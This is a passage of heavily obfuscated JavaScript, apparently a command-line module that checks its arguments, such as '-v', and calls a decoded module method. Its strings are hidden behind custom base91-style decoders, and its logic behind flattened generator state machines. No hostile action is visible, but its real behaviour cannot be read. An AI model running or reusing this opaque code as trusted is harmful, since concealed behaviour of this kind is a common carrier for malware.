WRpKWXM(F8b47l[0x1cd])+\"z\":return mwA_oHX[WRpKWXM(F8b47l[0xd5])]}}function A3Dt7Y(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0xf],QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){var ZPi7yuv,WRpKWXM;function*xb4x9hK(WRpKWXM,xb4x9hK,OS9VIOH={UW2MRWk:{}}){while(WRpKWXM+xb4x9hK!==-0xc8)with(OS9VIOH.Bk08yi||OS9VIOH)switch(WRpKWXM+xb4x9hK){case WRpKWXM-0xa8:case-0x81:case-0x40:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0xbf,xb4x9hK+=-0xc8);break;default:return ZPi7yuv=!0x0,QXLOpa1(q8puAS[F8b47l[0x2a]]);case 0xf5:pXSy3XD(q8puAS[F8b47l[0x39]]=F8b47l[0x3],q8puAS[F8b47l[WRpKWXM+0xcb]]=F8b47l[0x3],q8puAS[F8b47l[0x38]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[WRpKWXM+0xc1]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x37]]=q8puAS[F8b47l[0x36]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[WRpKWXM+0xd1]]]);if(q8puAS[F8b47l[WRpKWXM+0xe9]]===-F8b47l[WRpKWXM+0xb3])continue;if(q8puAS[F8b47l[0x38]]<F8b47l[0x3]){q8puAS[F8b47l[0x38]]=q8puAS[F8b47l[WRpKWXM+0xe9]]}else{pXSy3XD(q8puAS[F8b47l[WRpKWXM+0xea]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[WRpKWXM+0xeb]]|=q8puAS[F8b47l[WRpKWXM+0xea]]<<q8puAS[F8b47l[0x19]],q8puAS[F8b47l[0x19]]+=(q8puAS[F8b47l[WRpKWXM+0xea]]&F8b47l[WRpKWXM+0xd7])>F8b47l[WRpKWXM+0xd8]?F8b47l[WRpKWXM+0xd9]:F8b47l[WRpKWXM+0xda]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[WRpKWXM+0xeb]]&F8b47l[0xd]),q8puAS[F8b47l[0x39]]>>=F8b47l[0xc],q8puAS[F8b47l[0x19]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x19]]>F8b47l[0x8]);q8puAS[F8b47l[0x38]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x38]]>-F8b47l[WRpKWXM+0xb3]){pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,xb4x9hK+=-0x8e);break}else{pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0xf9,xb4x9hK+=-0x23b);break}case 0xa4:pXSy3XD(q8puAS[F8b47l[WRpKWXM+-0x4b]]=\"\"+(q8puAS[F8b47l[WRpKWXM+-0x4e]]||\"\"),q8puAS[F8b47l[WRpKWXM+-0x42]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x103,xb4x9hK+=0x154);break;case 0x7e:case WRpKWXM- -0x119:pXSy3XD(q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x39]]|q8puAS[F8b47l[0x38]]<<q8puAS[F8b47l[WRpKWXM+0xcb]])&F8b47l[WRpKWXM+0xbf]),OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0xf9,xb4x9hK+=-0x1ad);break;case 0x4b:case-0xb2:case 0x91:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x2b3,xb4x9hK+=0x289);break;case WRpKWXM!=0xb&&WRpKWXM-0xd3:pXSy3XD([OS9VIOH.UW2MRWk.UaJ6g61,OS9VIOH.UW2MRWk.ZwdW8jM,OS9VIOH.UW2MRWk.FPxchml]=[-0x65,-0x62,0x1b],q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x39]]|q8puAS[F8b47l[0x38]]<<q8puAS[F8b47l[0x19]])&F8b47l[0xd]),OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x12b,xb4x9hK+=0x3f);break;case xb4x9hK- -0xbc:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x16e,xb4x9hK+=0x317);break;case-0xe1:case-0xee:case 0x50:pXSy3XD([OS9VIOH.UW2MRWk.UaJ6g61,OS9VIOH.UW2MRWk.ZwdW8jM,OS9VIOH.UW2MRWk.FPxchml]=[-0x99,0x6,-0xf],q8puAS[F8b47l[WRpKWXM+0x11b]]=F8b47l[WRpKWXM+0x11c],q8puAS[F8b47l[WRpKWXM+0x151]]=\"rkd5n0LYCg[XD>N6bE|Bs3Jv)KZ:,4#u7qm1SWRw+/M_GyT!Q<f=^P]AHejFt8%pc9*Vl;Uoh$?I~.zOa@}{x2(\\\"`&i\",OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=0x16c,xb4x9hK+=0x19);break;case WRpKWXM-0x1c6:pXSy3XD(OS9VIOH.Bk08yi=OS9VIOH.UW2MRWk,WRpKWXM+=-0x224,xb4x9hK+=0x36d);break}}pXSy3XD(ZPi7yuv=void 0x0,WRpKWXM=xb4x9hK(-0x11b,0x3a).next().value);if(ZPi7yuv){return WRpKWXM}}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}switch(q8puAS[F8b47l[0x3]]){case WRpKWXM(0xd5):return q8puAS[F8b47l[0x1]]*q8puAS[F8b47l[0x6]]}}if(h_kvFi(F8b47l[0xd7])in Pl59zbk){H87QmYs()}function H87QmYs(){nlIssH[\"vuDu0q5\"].exports=async(q8puAS=()=>{var q8puAS,ZPi7yuv;function*WRpKWXM(q8puAS,ZPi7yuv,rB2_4w={oGoa9Lg:{}},u6KU_kB){while(q8puAS+ZPi7yuv!==-0xe3)with(rB2_4w.x_mtqq||rB2_4w)switch(q8puAS+ZPi7yuv){case ZPi7yuv- -0x62:throw new(GztGmA((0x1,lCMaffg)(F8b47l[0x1d6])))((0x1,lCMaffg)(F8b47l[0xd9]));case q8puAS!=-0xfa&&q8puAS- -0x4d:return xb4x9hK[kNz9ccJ];case ZPi7yuv-0xf6:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x161,ZPi7yuv+=-0xde);break;case ZPi7yuv- -0x2e:case-0x28:[yEqvkxu.kNz9ccJ]=u6KU_kB;if(typeof xb4x9hK[yEqvkxu.kNz9ccJ]===F8b47l[0x12]){pXSy3XD(rB2_4w.x_mtqq=rB2_4w.yEqvkxu,q8puAS+=-0x128,ZPi7yuv+=-0xc);break}else{pXSy3XD(rB2_4w.x_mtqq=rB2_4w.yEqvkxu,q8puAS+=0x4e,ZPi7yuv+=-0xc);break}case 0x80:case rB2_4w.oGoa9Lg.SpGLWj+-0xdf:default:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0xab,ZPi7yuv+=0x9f);break;case-0x32:case 0x48:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x53,oGoa9Lg.lCMaffg=function(...q8puAS){return WRpKWXM(0x2e,0x59,{oGoa9Lg:rB2_4w.oGoa9Lg,yEqvkxu:{}},q8puAS).next().value},oGoa9Lg.oiLHsw5=function(...q8puAS){return WRpKWXM(-0xf2,0x35,{oGoa9Lg:rB2_4w.oGoa9Lg,eNuH0gE:{}},q8puAS).next().value},QmSusr(oGoa9Lg.oiLHsw5),rB2_4w.x_mtqq=rB2_4w.oGoa9Lg,q8puAS+=0x6e,ZPi7yuv+=-0x88);break;case q8puAS!=0x2a&&q8puAS- -0x31:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0xbb,ZPi7yuv+=0x22);break;case-0xaf:case 0x4a:case-0x8a:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x57,rB2_4w.x_mtqq=rB2_4w.EG7oQ7W,q8puAS+=0xdd,ZPi7yuv+=0x34);break;case-0x12:case q8puAS!=0x7c&&q8puAS- -0x4d:return xb4x9hK[kNz9ccJ]=(0x1,rB2_4w.oGoa9Lg.oiLHsw5)(OS9VIOH[kNz9ccJ]);case q8puAS- -0x35:pXSy3XD([...eNuH0gE.LsLnCW]=u6KU_kB,eNuH0gE.K2xQOmp=function*q8puAS(ZPi7yuv,rB2_4w,u6KU_kB,WRpKWXM,xb4x9hK={IbdXzI:{}}){while(ZPi7yuv+rB2_4w+u6KU_kB+WRpKWXM!==-0xdf)with(xb4x9hK.nZ45UC||xb4x9hK)switch(ZPi7yuv+rB2_4w+u6KU_kB+WRpKWXM){case 0x73:case WRpKWXM-0x110:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=0x2e,eNuH0gE.LsLnCW[F8b47l[0x20]]=eNuH0gE.LsLnCW[F8b47l[0x6]].length,eNuH0gE.LsLnCW[F8b47l[rB2_4w+0x87]]=[],eNuH0gE.LsLnCW[F8b47l[0x31]]=F8b47l[0x3],eNuH0gE.LsLnCW[F8b47l[rB2_4w+0x67]]=F8b47l[0x3],xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x117,rB2_4w+=0x10d,u6KU_kB+=0xd5,WRpKWXM+=-0x58);break;case u6KU_kB-0xca:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.HfMN8Jy,ZPi7yuv+=0x121,rB2_4w+=-0x71,u6KU_kB+=-0x1f8,WRpKWXM+=0x85);break;case xb4x9hK.IbdXzI.vI5kXo+-0xa7:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.MZ1E7Ps,ZPi7yuv+=0xe9,rB2_4w+=-0x16,u6KU_kB+=-0x9d,WRpKWXM+=0x33);break;case ZPi7yuv- -0x100:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IeGDdBr,ZPi7yuv+=0xe9,rB2_4w+=-0x1e7,u6KU_kB+=-0x9d,WRpKWXM+=0xf5);break;case-0xad:case u6KU_kB-0x50:eNuH0gE.LsLnCW[F8b47l[0x8]]=-F8b47l[0x1];for(eNuH0gE.LsLnCW[F8b47l[0xc]]=F8b47l[0x3];eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x1c]]<eNuH0gE.LsLnCW[F8b47l[0x20]];eNuH0gE.LsLnCW[F8b47l[0xc]]++){eNuH0gE.LsLnCW[F8b47l[0x7]]=eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x11]].indexOf(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xeb]][eNuH0gE.LsLnCW[F8b47l[0xc]]]);if(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]===-F8b47l[u6KU_kB+0x11])continue;if(eNuH0gE.LsLnCW[F8b47l[0x8]]<F8b47l[0x3]){eNuH0gE.LsLnCW[F8b47l[rB2_4w+-0xa8]]=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]}else{pXSy3XD(eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x18]]+=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xec]]*F8b47l[0x22],eNuH0gE.LsLnCW[F8b47l[0x31]]|=eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xed]]<<eNuH0gE.LsLnCW[F8b47l[0xa]],eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xef]]+=(eNuH0gE.LsLnCW[F8b47l[0x8]]&F8b47l[rB2_4w+-0x8b])>F8b47l[0x26]?F8b47l[rB2_4w+-0x89]:F8b47l[0x28]);do{pXSy3XD(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0x10f]].push(eNuH0gE.LsLnCW[F8b47l[0x31]]&F8b47l[0xd]),eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x41]]>>=F8b47l[0xc],eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0xef]]-=F8b47l[ZPi7yuv+0xf1])}while(eNuH0gE.LsLnCW[F8b47l[0xa]]>F8b47l[0x8]);eNuH0gE.LsLnCW[F8b47l[0x8]]=-F8b47l[ZPi7yuv+0xe6]}}if(eNuH0gE.LsLnCW[F8b47l[0x8]]>-F8b47l[0x1]){pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0xef);break}else{pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0x1a0,rB2_4w+=-0xfb,u6KU_kB+=-0xd9);break}case u6KU_kB-0x70:pXSy3XD(eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x30]]=eNuH0gE.LsLnCW[F8b47l[0x6]].length,eNuH0gE.LsLnCW[F8b47l[0x2a]]=[],eNuH0gE.LsLnCW[F8b47l[u6KU_kB+0x41]]=F8b47l[0x3],eNuH0gE.LsLnCW[F8b47l[rB2_4w+-0xa6]]=F8b47l[0x3],xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x1,WRpKWXM+=0x21);break;case WRpKWXM-0x79:return eNuH0gE.N3Bz_u=!0x0,QXLOpa1(eNuH0gE.LsLnCW[F8b47l[0x2a]]);case WRpKWXM-0x109:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=-0x9,eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+-0x48]]=F8b47l[u6KU_kB+0xb3],eNuH0gE.LsLnCW[F8b47l[0x1]]=\"GdLiQRCVtKJmB.ehXx[NO>wzD$#<jn9bF38kETqSIWf@r\\\"2)U^&l}~+M!A;6H,saopPgcY{/7%1_*|=:u4y?`]5v0(Z\",eNuH0gE.LsLnCW[F8b47l[0x6]]=\"\"+(eNuH0gE.LsLnCW[F8b47l[0x3]]||\"\"),xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x12c,rB2_4w+=0x14f,u6KU_kB+=0xa2,WRpKWXM+=-0xfe);break;case xb4x9hK.IbdXzI.vI5kXo+-0x2c:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x22,rB2_4w+=0x215,u6KU_kB+=-0x85,WRpKWXM+=-0xaa);break;default:pXSy3XD(xb4x9hK.IbdXzI.vI5kXo=0x23,xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=-0x17,rB2_4w+=0x19f,u6KU_kB+=-0x85,WRpKWXM+=-0xcb);break;case xb4x9hK.IbdXzI.vI5kXo+0x98:pXSy3XD(eNuH0gE.LsLnCW[F8b47l[ZPi7yuv+0x20]].push((eNuH0gE.LsLnCW[F8b47l[0x31]]|eNuH0gE.LsLnCW[F8b47l[0x8]]<<eNuH0gE.LsLnCW[F8b47l[0xa]])&F8b47l[0xd]),xb4x9hK.nZ45UC=xb4x9hK.IbdXzI,ZPi7yuv+=0xb1,rB2_4w+=-0xfb,u6KU_kB+=-0xd9);break;case u6KU_kB-0xbc:pXSy3XD(xb4x9hK.nZ45UC=xb4x9hK.C2hPrl,ZPi7yuv+=0x17a,rB2_4w+=-0x42,u6KU_kB+=-0x9d,WRpKWXM+=-0x11);break}},eNuH0gE.N3Bz_u=void 0x0,eNuH0gE.YR2XKO=(0x1,eNuH0gE.K2xQOmp)(q8puAS+0x13a,-0x9f,-0xb2,0xc2).next().value);if(eNuH0gE.N3Bz_u){pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x15d,ZPi7yuv+=0x1e);break}else{pXSy3XD(rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x6f,ZPi7yuv+=0x1e);break}case-0x9b:case ZPi7yuv- -0x6b:case-0x94:return YR2XKO;case q8puAS!=0x6b&&q8puAS- -0x53:return;case-0x79:case-0x5c:case q8puAS-0x5:pXSy3XD(rB2_4w.oGoa9Lg.SpGLWj=0x80,rB2_4w.x_mtqq=rB2_4w.eNuH0gE,q8puAS+=0x8,ZPi7yuv+=0x58);break;case rB2_4w.oGoa9Lg.SpGLWj+0x2f:pXSy3XD(rB2_4w.x_mtqq=rB2_4w.oGoa9Lg,ZPi7yuv+=-0x10c);break;case q8puAS!=-0x50&&q8puAS- -0x31:return xb4x9hK[kNz9ccJ]=(0x1,rB2_4w.oGoa9Lg.oiLHsw5)(OS9VIOH[kNz9ccJ])}}pXSy3XD(q8puAS=void 0x0,ZPi7yuv=WRpKWXM(-0xc,0x54).next().value);if(q8puAS){return ZPi7yuv}})=>{pXSy3XD(QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"B)b:>v<mt9`HiJ@T.xj4*{s(&K_ryQDh;%1Ipne3,/CdYoZf7A6lUa0XG}E+2LWw#uzVFS?c5^P!8RMg=NO\\\"q|][$~k\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0xa]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x1f]]++){q8puAS[-F8b47l[0x3a]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[-F8b47l[0x3a]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x3a]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x3a]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0xa]],q8puAS[F8b47l[0xa]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0xa]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0xa]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0xa]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function WRpKWXM(...q8puAS){var WRpKWXM,rB2_4w;function*u6KU_kB(rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX={oy7BpYh:{}}){while(rB2_4w+u6KU_kB+Yemg22+R_kJl7r!==0x8b)with(mwA_oHX.oiaOIS9||mwA_oHX)switch(rB2_4w+u6KU_kB+Yemg22+R_kJl7r){case 0xe5:default:pXSy3XD([mwA_oHX.oy7BpYh.t7vvvC,mwA_oHX.oy7BpYh.ee8boKN]=[0xd8,0xbe],q8puAS[F8b47l[Yemg22+0x9c]]=F8b47l[0x1]);if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x48,u6KU_kB+=0x10,Yemg22+=0x4d,R_kJl7r+=-0x10d);break}else{pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x48,u6KU_kB+=0x16,Yemg22+=-0x36,R_kJl7r+=-0x14d);break}case 0x7d:case 0x15:case 0x2c:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[u6KU_kB+-0x1a]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]]);case mwA_oHX.oy7BpYh.ee8boKN+-0xfe:case 0xa:case 0xa7:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[rB2_4w+-0x12c]]];case mwA_oHX.oy7BpYh.t7vvvC+-0x11c:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=-0xb3,R_kJl7r+=0xb7);break;case 0x3d:case-0xd0:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x142,u6KU_kB+=-0x16,R_kJl7r+=-0xa0);break;case 0xf1:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=-0x99,R_kJl7r+=-0x128);break;case rB2_4w- -0x2:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=0x69,R_kJl7r+=-0x128);break;case-0x45:case-0xf0:pXSy3XD([mwA_oHX.oy7BpYh.t7vvvC,mwA_oHX.oy7BpYh.ee8boKN]=[0x83,0xd6],mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=0x69,Yemg22+=0xdf,R_kJl7r+=-0x128);break;case mwA_oHX.oy7BpYh.ee8boKN+-0xbe:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[u6KU_kB+-0x80]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[rB2_4w+-0xa4]]])}}pXSy3XD(WRpKWXM=void 0x0,rB2_4w=u6KU_kB(0xe7,0xd,-0x9c,0x8d).next().value);if(WRpKWXM){return rB2_4w}}const rB2_4w=new(GztGmA(h_kvFi(F8b47l[0x36])+F8b47l[0x3b]))(GztGmA(h_kvFi(F8b47l[0xdb])).argv.slice(F8b47l[0x6]));if(!rB2_4w.has(h_kvFi(0xdb)+WRpKWXM(F8b47l[0x9]))){if(rB2_4w.size!==F8b47l[0x1])return F8b47l[0x3c];if(!rB2_4w.has(\"-v\"))return F8b47l[0x3c]}await(async(ZPi7yuv,WRpKWXM)=>{function rB2_4w(ZPi7yuv){var WRpKWXM=\"Wx`<?]29$=1FncXp&yhiKH;#@A[.BbwL{G5O}o/f%UzT_+dVC4DIPM(j>smQrNlv7kaJY3S|^egutqR:608EZ)\\\"!*,~\",rB2_4w,u6KU_kB,q8puAS,xb4x9hK,OS9VIOH,Yemg22,R_kJl7r;pXSy3XD(rB2_4w=\"\"+(ZPi7yuv||\"\"),u6KU_kB=rB2_4w.length,q8puAS=[],xb4x9hK=F8b47l[0x3],OS9VIOH=F8b47l[0x3],Yemg22=-F8b47l[0x1]);for(R_kJl7r=F8b47l[0x3];R_kJl7r<u6KU_kB;R_kJl7r++){var mwA_oHX=WRpKWXM.indexOf(rB2_4w[R_kJl7r]);if(mwA_oHX===-F8b47l[0x1])continue;if(Yemg22<F8b47l[0x3]){Yemg22=mwA_oHX}else{pXSy3XD(Yemg22+=mwA_oHX*F8b47l[0x22],xb4x9hK|=Yemg22<<OS9VIOH,OS9VIOH+=(Yemg22&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS.push(xb4x9hK&F8b47l[0xd]),xb4x9hK>>=F8b47l[0xc],OS9VIOH-=F8b47l[0xc])}while(OS9VIOH>F8b47l[0x8]);Yemg22=-F8b47l[0x1]}}if(Yemg22>-F8b47l[0x1]){q8puAS.push((xb4x9hK|Yemg22<<OS9VIOH)&F8b47l[0xd])}return QXLOpa1(q8puAS)}function u6KU_kB(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=rB2_4w(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}if(ZPi7yuv)return u6KU_kB(F8b47l[0xde])+u6KU_kB(0xde)+\")\";if(WRpKWXM===(await q8puAS()))return u6KU_kB(F8b47l[0x3d]);return\"\"})();return F8b47l[0x43]}}function Pl59zbk(){}function Bl2kdGb(q8puAS,ZPi7yuv=F8b47l[0x1]){var WRpKWXM,rB2_4w;function*u6KU_kB(rB2_4w,Yemg22,R_kJl7r={GAgc_1d:{}},mwA_oHX){while(rB2_4w+Yemg22!==-0xc0)with(R_kJl7r.UF7LgnN||R_kJl7r)switch(rB2_4w+Yemg22){case R_kJl7r.GAgc_1d.E8lEqxF+0xa8:pXSy3XD(R_kJl7r.ZmEyAL._acbGko=UfICuK.length,R_kJl7r.ZmEyAL.t0HZqVI=[],R_kJl7r.ZmEyAL.QXOuDqV=F8b47l[rB2_4w+-0x125],R_kJl7r.ZmEyAL.yk4I7X=F8b47l[0x3],R_kJl7r.ZmEyAL.sZTwj5=-F8b47l[rB2_4w+-(rB2_4w+-0x1)]);for(R_kJl7r.ZmEyAL.d1vxMG=F8b47l[0x3];d1vxMG<_acbGko;d1vxMG++){R_kJl7r.ZmEyAL.WboW8uA=ukREMz9.indexOf(UfICuK[d1vxMG]);if(WboW8uA===-F8b47l[0x1])continue;if(sZTwj5<F8b47l[0x3]){sZTwj5=WboW8uA}else{pXSy3XD(sZTwj5+=WboW8uA*F8b47l[rB2_4w+-0x106],QXOuDqV|=sZTwj5<<yk4I7X,yk4I7X+=(sZTwj5&F8b47l[0x25])>F8b47l[rB2_4w+-0x102]?F8b47l[rB2_4w+-0x101]:F8b47l[0x28]);do{pXSy3XD(t0HZqVI.push(QXOuDqV&F8b47l[0xd]),QXOuDqV>>=F8b47l[0xc],yk4I7X-=F8b47l[0xc])}while(yk4I7X>F8b47l[rB2_4w+-0x120]);sZTwj5=-F8b47l[rB2_4w+-0x127]}}if(sZTwj5>-F8b47l[0x1]){pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,Yemg22+=-0xf1);break}else{pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x1f8,Yemg22+=0x8d);break}case R_kJl7r.GAgc_1d.E8lEqxF+-0x49:case 0xb:case 0xc4:pXSy3XD(t0HZqVI.push((QXOuDqV|sZTwj5<<yk4I7X)&F8b47l[0xd]),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x1f8,Yemg22+=0x17e);break;case-0xac:default:case 0x4b:pXSy3XD([ZmEyAL.ed3jqKp]=mwA_oHX,ZmEyAL.ukREMz9=\"\\\"la/MCj^X.(8h1DpN<qFPEWg*RY{v7GZm}JLxAz?2$0d`,O~:;5co3ybiH[w&n9=]BItT+>!SUku|)#r%Q4_Vef@Ks6\",ZmEyAL.UfICuK=\"\"+(ZmEyAL.ed3jqKp||\"\"),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=0x11e);break;case-0x75:case-0xa5:pXSy3XD([R_kJl7r.GAgc_1d.E8lEqxF,R_kJl7r.GAgc_1d.hrGdrGn]=[0x2,0x38],GAgc_1d.z0ypTp=function(...rB2_4w){return u6KU_kB(-0xd0,0x1a4,{GAgc_1d:R_kJl7r.GAgc_1d,q7L78AW:{}},rB2_4w).next().value},GAgc_1d.sl5mbg=function(...rB2_4w){return u6KU_kB(0xa,-0x7e,{GAgc_1d:R_kJl7r.GAgc_1d,ZmEyAL:{}},rB2_4w).next().value},QmSusr(GAgc_1d.z0ypTp),GztGmA((0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x161]))[(0x1,GAgc_1d.z0ypTp)(0xe1)](q8puAS,(0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x163]),{[(0x1,GAgc_1d.z0ypTp)(0xe3)]:ZPi7yuv,[(0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x165])]:F8b47l[0x3c]}),R_kJl7r.UF7LgnN=R_kJl7r.GAgc_1d,rB2_4w+=0x15a,Yemg22+=-0x63);break;case R_kJl7r.GAgc_1d.hrGdrGn+-0xf6:case 0x38:case 0x5e:return xb4x9hK[QgEoyP[F8b47l[rB2_4w+0x75]]];case-0x8:case Yemg22-0x54:return xb4x9hK[QgEoyP[F8b47l[0x3]]]=(0x1,R_kJl7r.GAgc_1d.sl5mbg)(OS9VIOH[QgEoyP[F8b47l[0x3]]]);case 0x2b:pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.V8XBpPD,rB2_4w+=-0x7e,Yemg22+=0x127);break;case-0x3d:case 0xb3:pXSy3XD(t0HZqVI.push((QXOuDqV|sZTwj5<<yk4I7X)&F8b47l[0xd]),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x15d,Yemg22+=-0x17);break;case 0x52:return WRpKWXM=!0x0,q8puAS;case-0x88:case 0x6a:case Yemg22!=0xf&&Yemg22-0xd0:pXSy3XD([...q7L78AW.QgEoyP]=mwA_oHX,q7L78AW.QgEoyP[F8b47l[0x0]]=F8b47l[0x1]);if(typeof 